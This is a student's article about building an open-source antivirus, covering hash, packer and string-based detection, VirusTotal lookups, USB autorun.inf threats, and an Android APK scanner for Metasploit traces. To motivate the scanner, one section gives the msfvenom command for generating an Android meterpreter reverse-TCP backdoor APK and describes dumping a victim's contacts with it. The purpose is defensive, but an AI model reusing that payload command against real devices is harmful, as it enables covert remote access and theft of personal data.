Introduction
In this article, I will share my personal experience as a student (with regards to how I programmed the anti-virus), and will also explain how it was implemented, what it does and what a person can do with it, etc.
The Repository
https://github.com/VISWESWARAN1998/CyberGod-KSGMPRH is the github repository where you can find the source code for the entire application which is programmed in C++. You may find two engines there. One is the DOS-ENGINE and the other is the GUI-ENGINE. I will clearly explain how DOS engine is implemented. With the help of DOS engine, you can create your own GUI and also customize it as you like.
Tools Which Will Be Helpful for Analysis of Malware
- CFF Explorer: http://www.ntcore.com/exsuite.php
- PEStudio: https://www.winitor.com/index.html
My Malware Detection Techniques
Hashes
First of all, I will try to explain the difference between hashing and encryption. Encryption is a two way process in which a file or a key can be encrypted (making it unreadable) and can also be decrypted by getting back its original data by using a key (which will be the same for both encryption and decryption in case the encryption process is symmetric). But, Hashes are quite different from that, when an input file/key is submitted, it coverts the data irrespective of the size into a fixed length of key which will be called as a hash. This hashing is unique, even if there is a minor change in data, the generated output will be different.
In our application, we are going to utilize MD5 hashing algorithm.
Example of MD5 hashing:
Plain-text: HASH
Output: 50b7748612b28db487d115f220bb77ab
Plain-text: Hash
Output: fae8a9257e154175da4193dbf6552ef6
You see that the two plain texts are HASH and Hash, both are quite similar words, but there is a casing difference. You can find that both hashes are entirely different. Similarly, hashes can be calculated for the files too.
Packed Executables
In olden days, due to bandwidth problems, programmers used several compression algorithms called packers. Packers are like wrappers for the executable when the executable which is packed gets executed, then the wrapper program which is present in the beginning of the program will get executed first and it will decrypt the remaining executable in one of the three ways listed below:
- Once the executable gets executed, then the packer gets executed and decrypts the remaining executable.
- The packer will unpack only the function which is needed to be executed.
- The packer will unpack the executable on a particular day and time (strange but true).
The commonly used and the most stable packer used is UPX: https://github.com/upx/upx
Characteristics of an Executable Which is Packed
- The hash of the packed executable will differ from the hash of the unpacked executable.
- The packed executables will contain less
strings which completely hides the important strings present in it.
Strings
Some valuable information can be obtained from the strings of the executable which are not packed. They may include function name it is calling, etc. You may see the difference here.

Strings can be analyzed from the executable using https://technet.microsoft.com/en-us/sysinternals/strings.aspx or CyberGod KSGMPRH has its open-source alternative https://github.com/VISWESWARAN1998/CyberGod-KSGMPRH/tree/master/SUB-PROJECTS/strings.
So known hashes, packers and unique valuable strings present in the executable are the three rules for our scanner (Note: The project currently has 106 C++ files and I cannot paste them all here).
bool can_scan = false;
malwares Path = wide_char_to_wide_string(current_path);
boost::filesystem::path p = { Path };
std::string extension = p.extension().string();
if (return_boost_scan_status() == true)
{
if (check_extensions.is_common_extension(extension) == true)
can_scan = true;
}
if (can_scan == true || return_boost_scan_status() == false)
{
if (check_extensions.is_common_extension(extension) == true)
{
increment_file_count();
std::cout << "File: " << Path
<< "\n" << "extension:
" << extension << "\n";
std::string hash = calculate_md5
(wide_char_to_wide_string(current_path));
std::cout << "Hash: "
<< hash << "\n";
if (check_in_database(hash) == true)
{
std::cout << "\nHash Malicious Executable"
<< Path << "\n";
add_suspicious_files_to_list
(Path, "Suspicious[IDENTIFIED] executables");
}
if (is_upx(Path))
{
std::cout << "\nMalicious
Executable" << Path << "\n";
add_suspicious_files_to_list
(Path, "Suspicious[PACKED] executables");
}
if (extension == ".exe")
{
if (is_string_present(0, Path))
{
std::cout << "\nMalicious Executable";
add_suspicious_files_to_list
(Path, "Suspicious Semi-Declared");
int a;
std::cin >> a;
}
}
std::cout << "\nFiles scanned "
<< return_file_count() << "\n";
}
else
{
std::cout << "Scheduling this path\n";
add_to_schedule(Path);
}
This piece of code will first check whether the hash is present in the database and if the hash is present in the database, then it will mark the location of the file as malicious, else it will check whether the file is packed with UPX. If it is packed with UPX, then it will mark the file as suspicious and will subject the file to further analysis. If the strings are present in the database, then it will mark the file as the executable.
Note
All the files which are packed are not malicious. They may be goodware too which could have packed to reduce the executable size and reduce the bandwidth.
Some malware authors use dual packing:
- Packing with their own packers first
- Then packing with the famous packing algorithm
So detecting all the packers and analyzing the executable is not possible unless I have a huge team, so we are going to use VirusTotal's database for analyzing the packed executables.
VirusTotal API is currently available only for Python and PHP. Even in Python, it uses requests (which is a third party library). What I did is I have converted the Third Party Python API for VirusTotal to its native Urllib API. You need VirusTotal API key and it is easy and free to get one! by visiting the website.
import urllib.parse
import urllib.request
import time
class VirusTotal:
__apiKey = "PLEASE ADD YOUR API KEY HERE"
__url = 'https://www.virustotal.com/vtapi/v2/file/report'
__result = ''
__md5 = ''
def __init__(self,md5):
print('initializing....')
params = {'apikey': self.__apiKey,
'resource': md5}
print('accessing virus total database.....')
parameters = urllib.parse.urlencode(params)
req = urllib.request.Request(self.__url, parameters.encode('utf-8'))
response = urllib.request.urlopen(req)
the_page = response.read()
self.__result = the_page.decode('utf-8')
self.__md5 = md5
self.create_json()
print('result stored as '+md5+".json")
print("waiting for another process...")
time.sleep(20)
def create_json(self):
file = open(self.__md5+'.json',"w")
file.write(self.__result)
file.close()
This program which is programmed in Python does not require any dependencies to third party libraries at all, so we can embed it into our C++ application. The function will provide the detailed report for the suspicious packed file. Finally, after scanning, the result will be stored in a neat and clean HTML file like this:

Each file result is stored in a JSON file which comprises a scan report of 61 Scan Engines.
How the Scanning Occurs
The scanning is not scheduled like regular scan engines which uses FCFS algorithm for scanning https://en.wikipedia.org/wiki/First-come,_first-served.
Instead, it uses Priority Scheduling algorithm like it gives priority for executables to text files.
You can find more usage of DOS engine here.
Note: https://github.com/VISWESWARAN1998/CyberGod-KSGMPRH/tree/master/DOS-ENGINE
You may find how to use the executable there. Pre-built executables are available in the releases section of github.
https://github.com/VISWESWARAN1998/CyberGod-KSGMPRH/releases
We also have the official GUI, but it is still under development and it looks like this:

Three Primary Sources for the Spread of Malware
- The Internet
- Email
- Removable devices like usb drives, sd cards, etc.
At present, our antivirus does not offer any realtime protection and it is an on demand scanner. So we are for now primarily concentrating on Removable media devices.
Removable Devices and Spread of Malware
When a USB device is infected from a trojan or some other variant of spreadable threat, it primarily concentrates on two ways for further infection to some other computer by its execution.
- Auto-executing itself via an autorun.inf file
- Disguising itself as a user file, setting up the trap for the user to execute it
autorun.inf
autorun.inf is nothing but a file which is used to auto-execute the components like an executable.
When a trojan infects a removable drive, it adds the autorun.inf file in the executable so that whenever the executable is plugged into some other devices, then the executable gets autoexecuted if the feature is available.
Here is how an autorun.inf file will look like:
[autorun]
open=bHgZZxtyu.exe
When the removable drive with this autorun file is plugged in, a file named bHgZZxtyu.exe will get executed and will cause infection to the computer.
Even though we remove the malware in the pen-drive, it gets executed and stored its copy in some place in your PC.
Here is how the program solves the solution.
Working of the Program
In order to overcome this kind of infection, first our program will check whether a removable drive contains an autorun.inf file or not. If autorun.inf file is present, then it will get the location, extension and md5 hash of the executable (which may have executed already).
Then it scans the whole computer to find if the executable has made its copy or not. The algorithm scans only EXE and will skip other files thereby saving your time. If the executable is found, it will inform to you.
[BACKDOOR] Finding Metasploit Payload Emdedded APK in Android

Metasploit is a popular penetration testing framework which is used to create payloads, bruteforcing, huge database of exploits, etc. It is the most popular and widely used framework to create backdoors. A favorite tool for Hackers and Script Kiddies.
This is one of the widely spread and the most successful threats for Android. I will however show you a short demonstration of how metasploit works.
I am using Kali Linux Rolling, you may use whatever linux distribution you like.
Step 1
Get your IP address using ifconfig [Note: I have not port-forwarded my router for several valid reasons so this backdoor works only on local network]

Step 2
Use of MSF-VENOM:
msfvenom is a combination of Metasploit Payload and Metasploit executable encoder. msfvenom is used to generate the payload for Android.
Now, we will recreate a TCP client using the following command:
msfvenom -p android/meterpreter/reverse_tcp LHOST = <YOUR IP> LPORT = <PORT NO> R> APP.apk
Here, -p stands for payload.
Now, our backdoor client is created as APP.apk.

Step 3
Create our TCP server and wait for some times while the user installs the application and for the client to connect.
Once it is connected, we will dump their contacts into our system. We can do anything I will show contacts as an example.

And here are our contacts which we have dumped:

Do You See How Successful the Backdoor is? Here is the Solution
Mostly these apks are often emdedded with other famous apk's like cracked games with unlimited ammo/ lifespan for the user, tricking the user to install the application.
How to Find whether the apk is Embedded with One of the Payloads or Not?
One way to find is by reverse engineering the apk and analysing the classes.dex file which will contain the metsploit strings in them.
So we will write a program to scan the Android's storage for apk files which is not installed and if an apk is found, the program will unpack the apk and scans the dex file to check if there are any metasploit traces or not.
As we discussed above, the use of strings which provides valuable information for malware analysis, here is a program which is used to extract the strings from the dex file:
public class Strings {
String fileLocation = "";
ArrayList<string> stringsToFind;
HashSet<string> stringsInFile;
boolean getStringsInFile = false;
public Strings(String location)
{
this.fileLocation = location;
this.stringsInFile = new HashSet<string>();
this.getStringsInFile = true;
}
public Strings(String location, ArrayList<string> strings) {
this.fileLocation = location;
this.stringsToFind = strings;
}
public boolean Scanfile() {
try {
FileInputStream stream = new FileInputStream(this.fileLocation);
BufferedReader br = new BufferedReader(new InputStreamReader(stream));
String line;
while ((line = br.readLine()) != null) {
if (isStringsPresent(line)) {
br.close();
return true;
}
}
br.close();
} catch (IOException e) {
} catch (Exception e) {
} finally {
}
return false;
}
private boolean isStringsPresent(String line) {
for (String string : stringsToFind) {
if (line.contains(string)) {
return true;
}
}
return false;
}
public HashSet<string> getStrings()
{
try {
FileInputStream stream = new FileInputStream(this.fileLocation);
BufferedReader br = new BufferedReader(new InputStreamReader(stream));
String line;
while ((line = br.readLine()) != null)
{
Matcher asciiMatcher = Pattern.compile("[a-zA-Z0-9]*").matcher(line);
while(asciiMatcher.find())
{
String asciiString = asciiMatcher.group();
if(!this.stringsInFile.contains(asciiString))
{
this.stringsInFile.add(asciiString);
}
}
}
br.close();
} catch (IOException e) {
} catch (Exception e) {
} finally {
}
return this.stringsInFile;
}
}
and a method to check if malicious strings are present:
private boolean isStringPresent()
{
BufferedReader br;
try
{
ZipFile zipFile = new ZipFile(this.fileLocation);
Enumeration<!--? extends ZipEntry--> zipEntries = zipFile.entries();
while(zipEntries.hasMoreElements())
{
ZipEntry zipEntry = zipEntries.nextElement();
String zipFileName = zipEntry.getName();
if(zipFileName.equals("classes.dex"))
{
InputStream stream = zipFile.getInputStream(zipEntry);
br = new BufferedReader(new InputStreamReader(stream));
String stringsInLine;
while((stringsInLine = br.readLine()) != null)
{
for(String key : MaliciousStrings.maliciousStrings.keySet())
{
String maliciousString = new StringBuffer(key).reverse().toString();
if(stringsInLine.contains(maliciousString))
{
this.threatName = MaliciousStrings.maliciousStrings.get(key);
stream.close();
br.close();
zipFile.close();
return true;
}
}
}
stream.close();
br.close();
zipFile.close();
}
}
} catch (IOException ex) {
System.out.println(ex);
return false;
}
catch (IllegalStateException e){
return false;
}
catch(Exception e){}
return false;
}
And finally the detections are displayed in a simple interface:

This Android application is also open source
https://github.com/VISWESWARAN1998/CyberGod-KSGMPRH/tree/master/ANTIVIRUS%20FOR%20ANDROID/CyberGod
Download the application from here:
https://github.com/VISWESWARAN1998/CyberGod-KSGMPRH/blob/master/ANTIVIRUS%20FOR%20ANDROID/CyberGod/app/app-release.apk
Thank you for reading!
License
It is GPL version 2 not 3, but I can't find it here.
 General
General  News
News  Suggestion
Suggestion  Question
Question  Bug
Bug  Answer
Answer  Joke
Joke  Praise
Praise  Rant
Rant  Admin
Admin